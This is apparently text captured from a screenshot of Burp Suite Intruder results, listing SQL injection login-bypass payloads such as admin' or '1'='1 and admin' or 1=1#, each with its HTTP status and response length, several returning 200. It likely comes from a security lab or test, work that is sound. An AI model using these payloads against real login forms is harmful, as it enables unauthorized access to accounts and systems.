 Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length
6 1 admin' # 404 244
7 1 admin'/* 500 270
8 1 admin' or '1'='1 200 680
9 1 admin' or '1'='1'-- 500 270
10 1 admin' or '1'='1'# 200 680
11 1 admin' or '1'='1'/* 500 270
12 1 admin'or 1=1 or ''=' 200 719
13 1 admin' or 1=1 500 270
14 1 admin' or 1=1-- 500 270
15 1 admin' or 1=1# 200 680
16 1 admin' or 1=1/* 500 270
17 1 admin') or ('1'='1 500 270
18 1 admin') or ('1'='1'-- 500 270
19 1 admin') or ('1'='1'# 500 270
20 1 admin') or ('1'='1'/* 500 270